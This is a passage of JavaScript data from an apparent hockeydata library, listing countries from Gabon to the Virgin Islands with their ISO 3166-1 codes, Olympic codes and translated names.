hockeydata.i18n.translate( 'Gabon' ) }, { 'ISO_3166-1_alpha-2': 'GM', 'ISO_3166-1_alpha-3': 'GMB', 'Olympic-Code': 'GAM', 'title': hockeydata.i18n.translate( 'Gambia' ) }, { 'ISO_3166-1_alpha-2': 'GE', 'ISO_3166-1_alpha-3': 'GEO', 'Olympic-Code': 'GEO', 'title': hockeydata.i18n.translate( 'Georgia' ) }, { 'ISO_3166-1_alpha-2': 'DE', 'ISO_3166-1_alpha-3': 'DEU', 'Olympic-Code': 'GER', 'title': hockeydata.i18n.translate( 'Germany' ) }, { 'ISO_3166-1_alpha-2': 'GH', 'ISO_3166-1_alpha-3': 'GHA', 'Olympic-Code': 'GHA', 'title': hockeydata.i18n.translate( 'Ghana' ) }, { 'ISO_3166-1_alpha-2': 'GI', 'ISO_3166-1_alpha-3': 'GIB', 'Olympic-Code': 'GIB', 'title': hockeydata.i18n.translate( 'Gibraltar' ) }, { 'ISO_3166-1_alpha-2': 'GR', 'ISO_3166-1_alpha-3': 'GRC', 'Olympic-Code': 'GRE', 'title': hockeydata.i18n.translate( 'Greece' ) }, { 'ISO_3166-1_alpha-2': 'GL', 'ISO_3166-1_alpha-3': 'GRL', 'Olympic-Code': 'GRL', 'title': hockeydata.i18n.translate( 'Greenland' ) }, { 'ISO_3166-1_alpha-2': 'GD', 'ISO_3166-1_alpha-3': 'GRD', 'Olympic-Code': 'GRN', 'title': hockeydata.i18n.translate( 'Grenada' ) }, { 'ISO_3166-1_alpha-2': 'GP', 'ISO_3166-1_alpha-3': 'GLP', 'Olympic-Code': 'GLP', 'title': hockeydata.i18n.translate( 'Guadeloupe' ) }, { 'ISO_3166-1_alpha-2': 'GU', 'ISO_3166-1_alpha-3': 'GUM', 'Olympic-Code': 'GUM', 'title': hockeydata.i18n.translate( 'Guam' ) }, { 'ISO_3166-1_alpha-2': 'GT', 'ISO_3166-1_alpha-3': 'GTM', 'Olympic-Code': 'GUA', 'title': hockeydata.i18n.translate( 'Guatemala' ) }, { 'ISO_3166-1_alpha-2': 'GG', 'ISO_3166-1_alpha-3': 'GGY', 'Olympic-Code': 'GGY', 'title': hockeydata.i18n.translate( 'Guernsey' ) }, { 'ISO_3166-1_alpha-2': 'GN', 'ISO_3166-1_alpha-3': 'GIN', 'Olympic-Code': 'GUI', 'title': hockeydata.i18n.translate( 'Guinea' ) }, { 'ISO_3166-1_alpha-2': 'GW', 'ISO_3166-1_alpha-3': 'GNB', 'Olympic-Code': 'GBS', 'title': hockeydata.i18n.translate( 'Guinea-Bissau' ) }, { 'ISO_3166-1_alpha-2': 'GY', 'ISO_3166-1_alpha-3': 'GUY', 'Olympic-Code': 'GUY', 'title': hockeydata.i18n.translate( 'Guyana' ) }, { 'ISO_3166-1_alpha-2': 'HT', 'ISO_3166-1_alpha-3': 'HTI', 'Olympic-Code': 'HAI', 'title': hockeydata.i18n.translate( 'Haiti' ) }, { 'ISO_3166-1_alpha-2': 'HM', 'ISO_3166-1_alpha-3': 'HMD', 'Olympic-Code': 'HMD', 'title': hockeydata.i18n.translate( 'Heard Island and McDonald Islands' ) }, { 'ISO_3166-1_alpha-2': 'VA', 'ISO_3166-1_alpha-3': 'VAT', 'Olympic-Code': 'VAT', 'title': hockeydata.i18n.translate( 'Holy See' ) }, { 'ISO_3166-1_alpha-2': 'HN', 'ISO_3166-1_alpha-3': 'HND', 'Olympic-Code': 'HON', 'title': hockeydata.i18n.translate( 'Honduras' ) }, { 'ISO_3166-1_alpha-2': 'HK', 'ISO_3166-1_alpha-3': 'HKG', 'Olympic-Code': 'HKG', 'title': hockeydata.i18n.translate( 'Hong Kong' ) }, { 'ISO_3166-1_alpha-2': 'HU', 'ISO_3166-1_alpha-3': 'HUN', 'Olympic-Code': 'HUN', 'title': hockeydata.i18n.translate( 'Hungary' ) }, { 'ISO_3166-1_alpha-2': 'IS', 'ISO_3166-1_alpha-3': 'ISL', 'Olympic-Code': 'ISL', 'title': hockeydata.i18n.translate( 'Iceland' ) }, { 'ISO_3166-1_alpha-2': 'IN', 'ISO_3166-1_alpha-3': 'IND', 'Olympic-Code': 'IND', 'title': hockeydata.i18n.translate( 'India' ) }, { 'ISO_3166-1_alpha-2': 'ID', 'ISO_3166-1_alpha-3': 'IDN', 'Olympic-Code': 'INA', 'title': hockeydata.i18n.translate( 'Indonesia' ) }, { 'ISO_3166-1_alpha-2': 'IR', 'ISO_3166-1_alpha-3': 'IRN', 'Olympic-Code': 'IRI', 'title': hockeydata.i18n.translate( 'Iran (Islamic Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'IQ', 'ISO_3166-1_alpha-3': 'IRQ', 'Olympic-Code': 'IRQ', 'title': hockeydata.i18n.translate( 'Iraq' ) }, { 'ISO_3166-1_alpha-2': 'IE', 'ISO_3166-1_alpha-3': 'IRL', 'Olympic-Code': 'IRL', 'title': hockeydata.i18n.translate( 'Ireland' ) }, { 'ISO_3166-1_alpha-2': 'IM', 'ISO_3166-1_alpha-3': 'IMN', 'Olympic-Code': 'IMN', 'title': hockeydata.i18n.translate( 'Isle of Man' ) }, { 'ISO_3166-1_alpha-2': 'IL', 'ISO_3166-1_alpha-3': 'ISR', 'Olympic-Code': 'ISR', 'title': hockeydata.i18n.translate( 'Israel' ) }, { 'ISO_3166-1_alpha-2': 'IT', 'ISO_3166-1_alpha-3': 'ITA', 'Olympic-Code': 'ITA', 'title': hockeydata.i18n.translate( 'Italy' ) }, { 'ISO_3166-1_alpha-2': 'JM', 'ISO_3166-1_alpha-3': 'JAM', 'Olympic-Code': 'JAM', 'title': hockeydata.i18n.translate( 'Jamaica' ) }, { 'ISO_3166-1_alpha-2': 'JP', 'ISO_3166-1_alpha-3': 'JPN', 'Olympic-Code': 'JPN', 'title': hockeydata.i18n.translate( 'Japan' ) }, { 'ISO_3166-1_alpha-2': 'JE', 'ISO_3166-1_alpha-3': 'JEY', 'Olympic-Code': 'JEY', 'title': hockeydata.i18n.translate( 'Jersey' ) }, { 'ISO_3166-1_alpha-2': 'JO', 'ISO_3166-1_alpha-3': 'JOR', 'Olympic-Code': 'JOR', 'title': hockeydata.i18n.translate( 'Jordan' ) }, { 'ISO_3166-1_alpha-2': 'KZ', 'ISO_3166-1_alpha-3': 'KAZ', 'Olympic-Code': 'KAZ', 'title': hockeydata.i18n.translate( 'Kazakhstan' ) }, { 'ISO_3166-1_alpha-2': 'KE', 'ISO_3166-1_alpha-3': 'KEN', 'Olympic-Code': 'KEN', 'title': hockeydata.i18n.translate( 'Kenya' ) }, { 'ISO_3166-1_alpha-2': 'KI', 'ISO_3166-1_alpha-3': 'KIR', 'Olympic-Code': 'KIR', 'title': hockeydata.i18n.translate( 'Kiribati' ) }, { 'ISO_3166-1_alpha-2': 'KP', 'ISO_3166-1_alpha-3': 'PRK', 'Olympic-Code': 'PRK', 'title': hockeydata.i18n.translate( 'Korea (Democratic People\'s Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'KR', 'ISO_3166-1_alpha-3': 'KOR', 'Olympic-Code': 'KOR', 'title': hockeydata.i18n.translate( 'Korea (Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'KW', 'ISO_3166-1_alpha-3': 'KWT', 'Olympic-Code': 'KUW', 'title': hockeydata.i18n.translate( 'Kuwait' ) }, { 'ISO_3166-1_alpha-2': 'KG', 'ISO_3166-1_alpha-3': 'KGZ', 'Olympic-Code': 'KGZ', 'title': hockeydata.i18n.translate( 'Kyrgyzstan' ) }, { 'ISO_3166-1_alpha-2': 'LA', 'ISO_3166-1_alpha-3': 'LAO', 'Olympic-Code': 'LAO', 'title': hockeydata.i18n.translate( 'Lao People\'s Democratic Republic' ) }, { 'ISO_3166-1_alpha-2': 'LV', 'ISO_3166-1_alpha-3': 'LVA', 'Olympic-Code': 'LAT', 'title': hockeydata.i18n.translate( 'Latvia' ) }, { 'ISO_3166-1_alpha-2': 'LB', 'ISO_3166-1_alpha-3': 'LBN', 'Olympic-Code': 'LIB', 'title': hockeydata.i18n.translate( 'Lebanon' ) }, { 'ISO_3166-1_alpha-2': 'LS', 'ISO_3166-1_alpha-3': 'LSO', 'Olympic-Code': 'LES', 'title': hockeydata.i18n.translate( 'Lesotho' ) }, { 'ISO_3166-1_alpha-2': 'LR', 'ISO_3166-1_alpha-3': 'LBR', 'Olympic-Code': 'LBR', 'title': hockeydata.i18n.translate( 'Liberia' ) }, { 'ISO_3166-1_alpha-2': 'LY', 'ISO_3166-1_alpha-3': 'LBY', 'Olympic-Code': 'LBA', 'title': hockeydata.i18n.translate( 'Libya' ) }, { 'ISO_3166-1_alpha-2': 'LI', 'ISO_3166-1_alpha-3': 'LIE', 'Olympic-Code': 'LIE', 'title': hockeydata.i18n.translate( 'Liechtenstein' ) }, { 'ISO_3166-1_alpha-2': 'LT', 'ISO_3166-1_alpha-3': 'LTU', 'Olympic-Code': 'LTU', 'title': hockeydata.i18n.translate( 'Lithuania' ) }, { 'ISO_3166-1_alpha-2': 'LU', 'ISO_3166-1_alpha-3': 'LUX', 'Olympic-Code': 'LUX', 'title': hockeydata.i18n.translate( 'Luxembourg' ) }, { 'ISO_3166-1_alpha-2': 'MO', 'ISO_3166-1_alpha-3': 'MAC', 'Olympic-Code': 'MAC', 'title': hockeydata.i18n.translate( 'Macao' ) }, { 'ISO_3166-1_alpha-2': 'MK', 'ISO_3166-1_alpha-3': 'MKD', 'Olympic-Code': 'MKD', 'title': hockeydata.i18n.translate( 'Macedonia (the former Yugoslav Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'MG', 'ISO_3166-1_alpha-3': 'MDG', 'Olympic-Code': 'MAD', 'title': hockeydata.i18n.translate( 'Madagascar' ) }, { 'ISO_3166-1_alpha-2': 'MW', 'ISO_3166-1_alpha-3': 'MWI', 'Olympic-Code': 'MAW', 'title': hockeydata.i18n.translate( 'Malawi' ) }, { 'ISO_3166-1_alpha-2': 'MY', 'ISO_3166-1_alpha-3': 'MYS', 'Olympic-Code': 'MAS', 'title': hockeydata.i18n.translate( 'Malaysia' ) }, { 'ISO_3166-1_alpha-2': 'MV', 'ISO_3166-1_alpha-3': 'MDV', 'Olympic-Code': 'MDV', 'title': hockeydata.i18n.translate( 'Maldives' ) }, { 'ISO_3166-1_alpha-2': 'ML', 'ISO_3166-1_alpha-3': 'MLI', 'Olympic-Code': 'MLI', 'title': hockeydata.i18n.translate( 'Mali' ) }, { 'ISO_3166-1_alpha-2': 'MT', 'ISO_3166-1_alpha-3': 'MLT', 'Olympic-Code': 'MLT', 'title': hockeydata.i18n.translate( 'Malta' ) }, { 'ISO_3166-1_alpha-2': 'MH', 'ISO_3166-1_alpha-3': 'MHL', 'Olympic-Code': 'MHL', 'title': hockeydata.i18n.translate( 'Marshall Islands' ) }, { 'ISO_3166-1_alpha-2': 'MQ', 'ISO_3166-1_alpha-3': 'MTQ', 'Olympic-Code': 'MTQ', 'title': hockeydata.i18n.translate( 'Martinique' ) }, { 'ISO_3166-1_alpha-2': 'MR', 'ISO_3166-1_alpha-3': 'MRT', 'Olympic-Code': 'MTN', 'title': hockeydata.i18n.translate( 'Mauritania' ) }, { 'ISO_3166-1_alpha-2': 'MU', 'ISO_3166-1_alpha-3': 'MUS', 'Olympic-Code': 'MRI', 'title': hockeydata.i18n.translate( 'Mauritius' ) }, { 'ISO_3166-1_alpha-2': 'YT', 'ISO_3166-1_alpha-3': 'MYT', 'Olympic-Code': 'MYT', 'title': hockeydata.i18n.translate( 'Mayotte' ) }, { 'ISO_3166-1_alpha-2': 'MX', 'ISO_3166-1_alpha-3': 'MEX', 'Olympic-Code': 'MEX', 'title': hockeydata.i18n.translate( 'Mexico' ) }, { 'ISO_3166-1_alpha-2': 'FM', 'ISO_3166-1_alpha-3': 'FSM', 'Olympic-Code': 'FSM', 'title': hockeydata.i18n.translate( 'Micronesia (Federated States of)' ) }, { 'ISO_3166-1_alpha-2': 'MD', 'ISO_3166-1_alpha-3': 'MDA', 'Olympic-Code': 'MDA', 'title': hockeydata.i18n.translate( 'Moldova (Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'MC', 'ISO_3166-1_alpha-3': 'MCO', 'Olympic-Code': 'MON', 'title': hockeydata.i18n.translate( 'Monaco' ) }, { 'ISO_3166-1_alpha-2': 'MN', 'ISO_3166-1_alpha-3': 'MNG', 'Olympic-Code': 'MGL', 'title': hockeydata.i18n.translate( 'Mongolia' ) }, { 'ISO_3166-1_alpha-2': 'ME', 'ISO_3166-1_alpha-3': 'MNE', 'Olympic-Code': 'MNE', 'title': hockeydata.i18n.translate( 'Montenegro' ) }, { 'ISO_3166-1_alpha-2': 'MS', 'ISO_3166-1_alpha-3': 'MSR', 'Olympic-Code': 'MSR', 'title': hockeydata.i18n.translate( 'Montserrat' ) }, { 'ISO_3166-1_alpha-2': 'MA', 'ISO_3166-1_alpha-3': 'MAR', 'Olympic-Code': 'MAR', 'title': hockeydata.i18n.translate( 'Morocco' ) }, { 'ISO_3166-1_alpha-2': 'MZ', 'ISO_3166-1_alpha-3': 'MOZ', 'Olympic-Code': 'MOZ', 'title': hockeydata.i18n.translate( 'Mozambique' ) }, { 'ISO_3166-1_alpha-2': 'MM', 'ISO_3166-1_alpha-3': 'MMR', 'Olympic-Code': 'MYA', 'title': hockeydata.i18n.translate( 'Myanmar' ) }, { 'ISO_3166-1_alpha-2': 'NA', 'ISO_3166-1_alpha-3': 'NAM', 'Olympic-Code': 'NAM', 'title': hockeydata.i18n.translate( 'Namibia' ) }, { 'ISO_3166-1_alpha-2': 'NR', 'ISO_3166-1_alpha-3': 'NRU', 'Olympic-Code': 'NRU', 'title': hockeydata.i18n.translate( 'Nauru' ) }, { 'ISO_3166-1_alpha-2': 'NP', 'ISO_3166-1_alpha-3': 'NPL', 'Olympic-Code': 'NEP', 'title': hockeydata.i18n.translate( 'Nepal' ) }, { 'ISO_3166-1_alpha-2': 'NL', 'ISO_3166-1_alpha-3': 'NLD', 'Olympic-Code': 'NED', 'title': hockeydata.i18n.translate( 'Netherlands' ) }, { 'ISO_3166-1_alpha-2': 'NC', 'ISO_3166-1_alpha-3': 'NCL', 'Olympic-Code': 'NCL', 'title': hockeydata.i18n.translate( 'New Caledonia' ) }, { 'ISO_3166-1_alpha-2': 'NZ', 'ISO_3166-1_alpha-3': 'NZL', 'Olympic-Code': 'NZL', 'title': hockeydata.i18n.translate( 'New Zealand' ) }, { 'ISO_3166-1_alpha-2': 'NI', 'ISO_3166-1_alpha-3': 'NIC', 'Olympic-Code': 'NCA', 'title': hockeydata.i18n.translate( 'Nicaragua' ) }, { 'ISO_3166-1_alpha-2': 'NE', 'ISO_3166-1_alpha-3': 'NER', 'Olympic-Code': 'NIG', 'title': hockeydata.i18n.translate( 'Niger' ) }, { 'ISO_3166-1_alpha-2': 'NG', 'ISO_3166-1_alpha-3': 'NGA', 'Olympic-Code': 'NGR', 'title': hockeydata.i18n.translate( 'Nigeria' ) }, { 'ISO_3166-1_alpha-2': 'NU', 'ISO_3166-1_alpha-3': 'NIU', 'Olympic-Code': 'NIU', 'title': hockeydata.i18n.translate( 'Niue' ) }, { 'ISO_3166-1_alpha-2': 'NF', 'ISO_3166-1_alpha-3': 'NFK', 'Olympic-Code': 'NFK', 'title': hockeydata.i18n.translate( 'Norfolk Island' ) }, { 'ISO_3166-1_alpha-2': 'MP', 'ISO_3166-1_alpha-3': 'MNP', 'Olympic-Code': 'MNP', 'title': hockeydata.i18n.translate( 'Northern Mariana Islands' ) }, { 'ISO_3166-1_alpha-2': 'NO', 'ISO_3166-1_alpha-3': 'NOR', 'Olympic-Code': 'NOR', 'title': hockeydata.i18n.translate( 'Norway' ) }, { 'ISO_3166-1_alpha-2': 'OM', 'ISO_3166-1_alpha-3': 'OMN', 'Olympic-Code': 'OMA', 'title': hockeydata.i18n.translate( 'Oman' ) }, { 'ISO_3166-1_alpha-2': 'PK', 'ISO_3166-1_alpha-3': 'PAK', 'Olympic-Code': 'PAK', 'title': hockeydata.i18n.translate( 'Pakistan' ) }, { 'ISO_3166-1_alpha-2': 'PW', 'ISO_3166-1_alpha-3': 'PLW', 'Olympic-Code': 'PLW', 'title': hockeydata.i18n.translate( 'Palau' ) }, { 'ISO_3166-1_alpha-2': 'PS', 'ISO_3166-1_alpha-3': 'PSE', 'Olympic-Code': 'PLE', 'title': hockeydata.i18n.translate( 'Palestine, State of' ) }, { 'ISO_3166-1_alpha-2': 'PA', 'ISO_3166-1_alpha-3': 'PAN', 'Olympic-Code': 'PAN', 'title': hockeydata.i18n.translate( 'Panama' ) }, { 'ISO_3166-1_alpha-2': 'PG', 'ISO_3166-1_alpha-3': 'PNG', 'Olympic-Code': 'PNG', 'title': hockeydata.i18n.translate( 'Papua New Guinea' ) }, { 'ISO_3166-1_alpha-2': 'PY', 'ISO_3166-1_alpha-3': 'PRY', 'Olympic-Code': 'PAR', 'title': hockeydata.i18n.translate( 'Paraguay' ) }, { 'ISO_3166-1_alpha-2': 'PE', 'ISO_3166-1_alpha-3': 'PER', 'Olympic-Code': 'PER', 'title': hockeydata.i18n.translate( 'Peru' ) }, { 'ISO_3166-1_alpha-2': 'PH', 'ISO_3166-1_alpha-3': 'PHL', 'Olympic-Code': 'PHI', 'title': hockeydata.i18n.translate( 'Philippines' ) }, { 'ISO_3166-1_alpha-2': 'PN', 'ISO_3166-1_alpha-3': 'PCN', 'Olympic-Code': 'PCN', 'title': hockeydata.i18n.translate( 'Pitcairn' ) }, { 'ISO_3166-1_alpha-2': 'PL', 'ISO_3166-1_alpha-3': 'POL', 'Olympic-Code': 'POL', 'title': hockeydata.i18n.translate( 'Poland' ) }, { 'ISO_3166-1_alpha-2': 'PT', 'ISO_3166-1_alpha-3': 'PRT', 'Olympic-Code': 'POR', 'title': hockeydata.i18n.translate( 'Portugal' ) }, { 'ISO_3166-1_alpha-2': 'PR', 'ISO_3166-1_alpha-3': 'PRI', 'Olympic-Code': 'PUR', 'title': hockeydata.i18n.translate( 'Puerto Rico' ) }, { 'ISO_3166-1_alpha-2': 'QA', 'ISO_3166-1_alpha-3': 'QAT', 'Olympic-Code': 'QAT', 'title': hockeydata.i18n.translate( 'Qatar' ) }, { 'ISO_3166-1_alpha-2': 'RE', 'ISO_3166-1_alpha-3': 'REU', 'Olympic-Code': 'REu', 'title': hockeydata.i18n.translate( 'Réunion' ) }, { 'ISO_3166-1_alpha-2': 'RO', 'ISO_3166-1_alpha-3': 'ROU', 'Olympic-Code': 'ROM', 'title': hockeydata.i18n.translate( 'Romania' ) }, { 'ISO_3166-1_alpha-2': 'RU', 'ISO_3166-1_alpha-3': 'RUS', 'Olympic-Code': 'RUS', 'title': hockeydata.i18n.translate( 'Russian Federation' ) }, { 'ISO_3166-1_alpha-2': 'RW', 'ISO_3166-1_alpha-3': 'RWA', 'Olympic-Code': 'RWA', 'title': hockeydata.i18n.translate( 'Rwanda' ) }, { 'ISO_3166-1_alpha-2': 'BL', 'ISO_3166-1_alpha-3': 'BLM', 'Olympic-Code': 'BLM', 'title': hockeydata.i18n.translate( 'Saint Barthélemy' ) }, { 'ISO_3166-1_alpha-2': 'SH', 'ISO_3166-1_alpha-3': 'SHN', 'Olympic-Code': 'SHN', 'title': hockeydata.i18n.translate( 'Saint Helena, Ascension and Tristan da Cunha' ) }, { 'ISO_3166-1_alpha-2': 'KN', 'ISO_3166-1_alpha-3': 'KNA', 'Olympic-Code': 'SKN', 'title': hockeydata.i18n.translate( 'Saint Kitts and Nevis' ) }, { 'ISO_3166-1_alpha-2': 'LC', 'ISO_3166-1_alpha-3': 'LCA', 'Olympic-Code': 'LCA', 'title': hockeydata.i18n.translate( 'Saint Lucia' ) }, { 'ISO_3166-1_alpha-2': 'MF', 'ISO_3166-1_alpha-3': 'MAF', 'Olympic-Code': 'MAF', 'title': hockeydata.i18n.translate( 'Saint Martin (French part)' ) }, { 'ISO_3166-1_alpha-2': 'PM', 'ISO_3166-1_alpha-3': 'SPM', 'Olympic-Code': 'SPM', 'title': hockeydata.i18n.translate( 'Saint Pierre and Miquelon' ) }, { 'ISO_3166-1_alpha-2': 'VC', 'ISO_3166-1_alpha-3': 'VCT', 'Olympic-Code': 'VIN', 'title': hockeydata.i18n.translate( 'Saint Vincent and the Grenadines' ) }, { 'ISO_3166-1_alpha-2': 'WS', 'ISO_3166-1_alpha-3': 'WSM', 'Olympic-Code': 'SAM', 'title': hockeydata.i18n.translate( 'Samoa' ) }, { 'ISO_3166-1_alpha-2': 'SM', 'ISO_3166-1_alpha-3': 'SMR', 'Olympic-Code': 'SMR', 'title': hockeydata.i18n.translate( 'San Marino' ) }, { 'ISO_3166-1_alpha-2': 'ST', 'ISO_3166-1_alpha-3': 'STP', 'Olympic-Code': 'STP', 'title': hockeydata.i18n.translate( 'Sao Tome and Principe' ) }, { 'ISO_3166-1_alpha-2': 'SA', 'ISO_3166-1_alpha-3': 'SAU', 'Olympic-Code': 'KSA', 'title': hockeydata.i18n.translate( 'Saudi Arabia' ) }, { 'ISO_3166-1_alpha-2': 'SN', 'ISO_3166-1_alpha-3': 'SEN', 'Olympic-Code': 'SEN', 'title': hockeydata.i18n.translate( 'Senegal' ) }, { 'ISO_3166-1_alpha-2': 'RS', 'ISO_3166-1_alpha-3': 'SRB', 'Olympic-Code': 'SRB', 'title': hockeydata.i18n.translate( 'Serbia' ) }, { 'ISO_3166-1_alpha-2': 'SC', 'ISO_3166-1_alpha-3': 'SYC', 'Olympic-Code': 'SEY', 'title': hockeydata.i18n.translate( 'Seychelles' ) }, { 'ISO_3166-1_alpha-2': 'SL', 'ISO_3166-1_alpha-3': 'SLE', 'Olympic-Code': 'SLE', 'title': hockeydata.i18n.translate( 'Sierra Leone' ) }, { 'ISO_3166-1_alpha-2': 'SG', 'ISO_3166-1_alpha-3': 'SGP', 'Olympic-Code': 'SIN', 'title': hockeydata.i18n.translate( 'Singapore' ) }, { 'ISO_3166-1_alpha-2': 'SX', 'ISO_3166-1_alpha-3': 'SXM', 'Olympic-Code': 'SXM', 'title': hockeydata.i18n.translate( 'Sint Maarten (Dutch part)' ) }, { 'ISO_3166-1_alpha-2': 'SK', 'ISO_3166-1_alpha-3': 'SVK', 'Olympic-Code': 'SVK', 'title': hockeydata.i18n.translate( 'Slovakia' ) }, { 'ISO_3166-1_alpha-2': 'SI', 'ISO_3166-1_alpha-3': 'SVN', 'Olympic-Code': 'SLO', 'title': hockeydata.i18n.translate( 'Slovenia' ) }, { 'ISO_3166-1_alpha-2': 'SB', 'ISO_3166-1_alpha-3': 'SLB', 'Olympic-Code': 'SOL', 'title': hockeydata.i18n.translate( 'Solomon Islands' ) }, { 'ISO_3166-1_alpha-2': 'SO', 'ISO_3166-1_alpha-3': 'SOM', 'Olympic-Code': 'SOM', 'title': hockeydata.i18n.translate( 'Somalia' ) }, { 'ISO_3166-1_alpha-2': 'ZA', 'ISO_3166-1_alpha-3': 'ZAF', 'Olympic-Code': 'RSA', 'title': hockeydata.i18n.translate( 'South Africa' ) }, { 'ISO_3166-1_alpha-2': 'GS', 'ISO_3166-1_alpha-3': 'SGS', 'Olympic-Code': 'SGS', 'title': hockeydata.i18n.translate( 'South Georgia and the South Sandwich Islands' ) }, { 'ISO_3166-1_alpha-2': 'SS', 'ISO_3166-1_alpha-3': 'SSD', 'Olympic-Code': 'SSD', 'title': hockeydata.i18n.translate( 'South Sudan' ) }, { 'ISO_3166-1_alpha-2': 'ES', 'ISO_3166-1_alpha-3': 'ESP', 'Olympic-Code': 'ESP', 'title': hockeydata.i18n.translate( 'Spain' ) }, { 'ISO_3166-1_alpha-2': 'LK', 'ISO_3166-1_alpha-3': 'LKA', 'Olympic-Code': 'SRI', 'title': hockeydata.i18n.translate( 'Sri Lanka' ) }, { 'ISO_3166-1_alpha-2': 'SD', 'ISO_3166-1_alpha-3': 'SDN', 'Olympic-Code': 'SUD', 'title': hockeydata.i18n.translate( 'Sudan' ) }, { 'ISO_3166-1_alpha-2': 'SR', 'ISO_3166-1_alpha-3': 'SUR', 'Olympic-Code': 'SUR', 'title': hockeydata.i18n.translate( 'Suriname' ) }, { 'ISO_3166-1_alpha-2': 'SJ', 'ISO_3166-1_alpha-3': 'SJM', 'Olympic-Code': 'SJM', 'title': hockeydata.i18n.translate( 'Svalbard and Jan Mayen' ) }, { 'ISO_3166-1_alpha-2': 'SZ', 'ISO_3166-1_alpha-3': 'SWZ', 'Olympic-Code': 'SWZ', 'title': hockeydata.i18n.translate( 'Swaziland' ) }, { 'ISO_3166-1_alpha-2': 'SE', 'ISO_3166-1_alpha-3': 'SWE', 'Olympic-Code': 'SWE', 'title': hockeydata.i18n.translate( 'Sweden' ) }, { 'ISO_3166-1_alpha-2': 'CH', 'ISO_3166-1_alpha-3': 'CHE', 'Olympic-Code': 'SUI', 'title': hockeydata.i18n.translate( 'Switzerland' ) }, { 'ISO_3166-1_alpha-2': 'SY', 'ISO_3166-1_alpha-3': 'SYR', 'Olympic-Code': 'SYR', 'title': hockeydata.i18n.translate( 'Syrian Arab Republic' ) }, { 'ISO_3166-1_alpha-2': 'TW', 'ISO_3166-1_alpha-3': 'TWN', 'Olympic-Code': 'TPE', 'title': hockeydata.i18n.translate( 'Taiwan, Province of China' ) }, { 'ISO_3166-1_alpha-2': 'TJ', 'ISO_3166-1_alpha-3': 'TJK', 'Olympic-Code': 'TJK', 'title': hockeydata.i18n.translate( 'Tajikistan' ) }, { 'ISO_3166-1_alpha-2': 'TZ', 'ISO_3166-1_alpha-3': 'TZA', 'Olympic-Code': 'TAN', 'title': hockeydata.i18n.translate( 'Tanzania, United Republic of' ) }, { 'ISO_3166-1_alpha-2': 'TH', 'ISO_3166-1_alpha-3': 'THA', 'Olympic-Code': 'THA', 'title': hockeydata.i18n.translate( 'Thailand' ) }, { 'ISO_3166-1_alpha-2': 'TL', 'ISO_3166-1_alpha-3': 'TLS', 'Olympic-Code': 'TLS', 'title': hockeydata.i18n.translate( 'Timor-Leste' ) }, { 'ISO_3166-1_alpha-2': 'TG', 'ISO_3166-1_alpha-3': 'TGO', 'Olympic-Code': 'TOG', 'title': hockeydata.i18n.translate( 'Togo' ) }, { 'ISO_3166-1_alpha-2': 'TK', 'ISO_3166-1_alpha-3': 'TKL', 'Olympic-Code': 'TKL', 'title': hockeydata.i18n.translate( 'Tokelau' ) }, { 'ISO_3166-1_alpha-2': 'TO', 'ISO_3166-1_alpha-3': 'TON', 'Olympic-Code': 'TGA', 'title': hockeydata.i18n.translate( 'Tonga' ) }, { 'ISO_3166-1_alpha-2': 'TT', 'ISO_3166-1_alpha-3': 'TTO', 'Olympic-Code': 'TRI', 'title': hockeydata.i18n.translate( 'Trinidad and Tobago' ) }, { 'ISO_3166-1_alpha-2': 'TN', 'ISO_3166-1_alpha-3': 'TUN', 'Olympic-Code': 'TUN', 'title': hockeydata.i18n.translate( 'Tunisia' ) }, { 'ISO_3166-1_alpha-2': 'TR', 'ISO_3166-1_alpha-3': 'TUR', 'Olympic-Code': 'TUR', 'title': hockeydata.i18n.translate( 'Turkey' ) }, { 'ISO_3166-1_alpha-2': 'TM', 'ISO_3166-1_alpha-3': 'TKM', 'Olympic-Code': 'TKM', 'title': hockeydata.i18n.translate( 'Turkmenistan' ) }, { 'ISO_3166-1_alpha-2': 'TC', 'ISO_3166-1_alpha-3': 'TCA', 'Olympic-Code': 'TCA', 'title': hockeydata.i18n.translate( 'Turks and Caicos Islands' ) }, { 'ISO_3166-1_alpha-2': 'TV', 'ISO_3166-1_alpha-3': 'TUV', 'Olympic-Code': 'TUV', 'title': hockeydata.i18n.translate( 'Tuvalu' ) }, { 'ISO_3166-1_alpha-2': 'UG', 'ISO_3166-1_alpha-3': 'UGA', 'Olympic-Code': 'UGA', 'title': hockeydata.i18n.translate( 'Uganda' ) }, { 'ISO_3166-1_alpha-2': 'UA', 'ISO_3166-1_alpha-3': 'UKR', 'Olympic-Code': 'UKR', 'title': hockeydata.i18n.translate( 'Ukraine' ) }, { 'ISO_3166-1_alpha-2': 'AE', 'ISO_3166-1_alpha-3': 'ARE', 'Olympic-Code': 'UAE', 'title': hockeydata.i18n.translate( 'United Arab Emirates' ) }, { 'ISO_3166-1_alpha-2': 'GB', 'ISO_3166-1_alpha-3': 'GBR', 'Olympic-Code': 'GBR', 'title': hockeydata.i18n.translate( 'United Kingdom of Great Britain and Northern Ireland' ) }, { 'ISO_3166-1_alpha-2': 'US', 'ISO_3166-1_alpha-3': 'USA', 'Olympic-Code': 'USA', 'title': hockeydata.i18n.translate( 'United States of America' ) }, { 'ISO_3166-1_alpha-2': 'UM', 'ISO_3166-1_alpha-3': 'UMI', 'Olympic-Code': 'UMI', 'title': hockeydata.i18n.translate( 'United States Minor Outlying Islands' ) }, { 'ISO_3166-1_alpha-2': 'UY', 'ISO_3166-1_alpha-3': 'URY', 'Olympic-Code': 'URU', 'title': hockeydata.i18n.translate( 'Uruguay' ) }, { 'ISO_3166-1_alpha-2': 'UZ', 'ISO_3166-1_alpha-3': 'UZB', 'Olympic-Code': 'UZB', 'title': hockeydata.i18n.translate( 'Uzbekistan' ) }, { 'ISO_3166-1_alpha-2': 'VU', 'ISO_3166-1_alpha-3': 'VUT', 'Olympic-Code': 'VAN', 'title': hockeydata.i18n.translate( 'Vanuatu' ) }, { 'ISO_3166-1_alpha-2': 'VE', 'ISO_3166-1_alpha-3': 'VEN', 'Olympic-Code': 'VEN', 'title': hockeydata.i18n.translate( 'Venezuela (Bolivarian Republic of)' ) }, { 'ISO_3166-1_alpha-2': 'VN', 'ISO_3166-1_alpha-3': 'VNM', 'Olympic-Code': 'VIE', 'title': hockeydata.i18n.translate( 'Viet Nam' ) }, { 'ISO_3166-1_alpha-2': 'VG', 'ISO_3166-1_alpha-3': 'VGB', 'Olympic-Code': 